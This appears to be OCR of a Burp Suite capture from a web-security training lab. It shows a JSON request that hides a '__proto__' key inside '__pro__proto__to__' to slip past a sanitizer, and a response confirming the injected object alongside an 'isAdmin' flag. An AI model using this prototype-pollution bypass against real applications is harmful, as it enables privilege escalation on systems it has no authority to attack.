 Send Cancel < > Target: https://0a150074046b609bc4ba8cf800ac00aa.web-security-academy.ne
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net
3 Cookie: session=9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO
4 Content-Length: 271
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO",
27 "__pro__proto__to__":{
28 "foo":"bar"
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"e8-+5bAM2rHeFy1YzbH//O2nZHivho"
6 Date: Wed, 22 Feb 2023 10:27:10 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 232
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"__pro__proto__to__":{
"foo":"bar"
},
"isAdmin":false
}